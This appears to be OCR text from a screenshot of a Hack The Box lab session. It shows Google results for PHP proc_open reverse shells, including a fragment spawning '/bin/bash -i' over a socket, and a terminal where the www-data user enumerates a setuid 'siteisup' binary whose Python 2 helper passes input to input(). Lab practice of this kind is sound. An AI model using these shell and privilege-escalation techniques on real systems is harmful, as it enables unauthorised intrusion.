 Menu Applications Places System Dashboar... tmux enumerat... ~/worksp... proc_ope... Burp Suit... [~/Tools/...
proc_open reverse shell - Google Suche — Mozilla Firefox
Is my Website up ? Is my Website up ? (beta vers Index of /uploads PHP 8.0.20 - phpinfo() proc_open reverse shell -
python2.7
13
4
Bur
Import bookmarks
Online - Reverse Shell ...
Dashboard
python2.7 — Search with Google
This time, search with:
Goo
Anmelden
Videos Bilder News Bücher Finanzen Alle Filter Suchfilter SafeSearch
Ungefähr 6.710 Ergebnisse (0,26 Sekunden)
Looking for results in English?
Change to English
Weiter auf Deutsch anzeigen
Spracheinstellungen
Gist
https://gist.github.com › noobpk · Diese Seite übersetzen
Php Reverse Shell
Php Reverse Shell. GitHub Gist: instantly share code, notes, and snippets ... $process =
proc_open($shell, $descriptorspec, $pipes);. if (!is_resource ...
HackTricks Book
https://book.hacktricks.xyz › php-tricks-esp › disable_fu...
PHP safe_mode bypass via proc_open() and ... - HackTricks
PHP safe_mode bypass via proc_open() and custom environment Exploit ; If you want to see
your company advertised in HackTricks or download HackTricks in PDF ...
GitHub
https://github.com › jbarcia › blob · Diese Seite übersetzen
Web-Shells/laudanum/php/php-reverse-shell.php at master
<?php // php-reverse-shell - A Reverse Shell implementation in PHP ... proc_open() will fail
and return FALSE under Windows. // Some compile-time ...
0xffsec
https://0xffsec.com › handbook · Diese Seite übersetzen
Reverse Shells | 0xffsec Handbook
Reverse shells, as opposed to bind shells, initiate the connection from the remote host to the
local host. They are especially handy and, sometimes the only way ...
At a Glance · Unencrypted Shells · PHP · Groovy
CTFtime
https://ctftime.org › writeup · Diese Seite übersetzen
CTFtime.org / UMassCTF 2021 / Hermit - Part 1 / Writeup
We're given a random filename 0YE8gg and a link ( http://34.121.84.161:8086
/show.php?filename=0YE8gg ) to view it. Viewing the link executes the reverse shell ...
Reddit · r/tryhackme
10+ Kommentare · vor 4 Monaten
reverse shell php : r/tryhackme
reverse shell php. Hi everyone,. I'm wondering about a subject. Sometimes i ...
proc_open('/bin/bash -i', array(0=>$sock, 1=>$sock, 2=>$sock ...
PHP reverse shell without fsockopen() and exec() : r/AskNetsec 9. Jan. 2019
error running reverse shell, rootme machine - tryhackme - Reddit 5. Apr. 2022
Shell weirdness : r/oscp - Reddit 6. Aug. 2019
Weitere Ergebnisse von www.reddit.com
Stack Overflow
https://stackoverflow.com › php-... · Diese Seite übersetzen
PHP - How to keep a Command Shell open for executing ...
tmux
tmux 114x52
www-data@updown:/home/developer/dev$ ls -alt
ls -alt
total 32
drwxr-xr-x 6 developer developer  4096 Aug 30  2022 ..
drwxr-x--- 2 developer www-data   4096 Jun 22  2022 .
-rwsr-x--- 1 developer www-data  16928 Jun 22  2022 siteisup
-rwxr-x--- 1 developer www-data    154 Jun 22  2022 siteisup_test.py
www-data@updown:/home/developer/dev$ file ./*
file ./*
./siteisup:         setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter
 /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b5bbc1de286529f5291b48db8202eefbafc92c1f, for GNU/Linux 3.2.0, not str
ipped
./siteisup_test.py: ASCII text
www-data@updown:/home/developer/dev$ cat siteisup_test.py
cat siteisup_test.py
import requests
url = input("Enter URL here:")
page = requests.get(url)
if page.status_code == 200:
        print "Website is up"
else:
        print "Website is down"www-data@updown:/home/developer/dev$
www-data@updown:/home/developer/dev$ ./siteisup
./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:http://htb.eu
http://htb.eu
Traceback (most recent call last):
  File "/home/developer/dev/siteisup_test.py", line 3, in <module>
    url = input("Enter URL here:")
  File "<string>", line 1
    http://htb.eu
        ^
SyntaxError: invalid syntax
www-data@updown:/home/developer/dev$
tmux 0:sudo 1:zsh 2:sudo tun0: 10.10.14.31 | dynamo@parrot